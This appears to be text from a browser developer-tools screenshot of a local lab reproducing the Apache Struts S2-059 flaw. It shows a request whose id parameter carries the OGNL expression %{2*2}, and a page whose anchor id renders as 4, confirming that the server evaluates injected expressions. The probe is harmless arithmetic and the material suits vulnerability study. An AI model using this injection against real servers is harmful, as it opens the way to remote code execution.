 localhost:8080/S2_059/hello.action?id=%25%7B2*2%7D
S2-059
Elements Console Sources Network Performance Memory Application Security Lighthouse AdBlock
<html>
<head>…</head>
<body>
<a id="4" href="/S2_059/hello.action">S2-059</a> == $0
<script type="text/javascript" src="chrome-extension://emikbbbebcdfohonlaifafnoanocnebl/js/minerkill.js"></script>
</body>
</html>